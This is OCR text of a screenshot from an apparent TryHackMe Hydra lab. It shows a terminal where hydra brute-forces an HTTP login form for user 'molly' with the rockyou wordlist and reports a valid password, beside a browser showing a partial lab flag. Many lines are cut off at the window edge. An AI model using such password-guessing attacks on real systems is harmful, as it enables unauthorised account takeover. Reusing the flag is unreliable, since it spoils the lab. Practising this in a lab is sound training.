 Kali linux
1 2 3 4
10.9.1.148
16:06
si@kali: ~
File Actions Edit View Help
5 tries per task
[DATA] attacking http-post-form://10.10.215.3:80/:
r password is incorrect.
[STATUS] 1307.00 tries/min, 1307 tries in 00:01h,
^CThe session file ./hydra.restore was written. Ty
(si㉿kali)-[~]
$ hydra -l molly -P /usr/share/wordlists/rockyou
e=^USER^&password=^PASS^:Your username or password
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maci
service organizations, or for illegal purposes (th
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[WARNING] Restorefile (you have 10 seconds to abor
evious session found, to prevent overwriting, ./hy
[DATA] max 16 tasks per 1 server, overall 16 tasks
5 tries per task
[DATA] attacking http-post-form://10.10.215.3:80/l
ame or password is incorrect.
[80][http-post-form] host: 10.10.215.3 login: mo
1 of 1 target successfully completed, 1 valid pass
Hydra (https://github.com/vanhauser-thc/thc-hydra)
(si㉿kali)-[~]
$
Hydra Challenge — Mozilla Firefox
Hydra Challenge
10.10.215.3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
THM{2673a7dd116de68e85c48ec0b1f2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.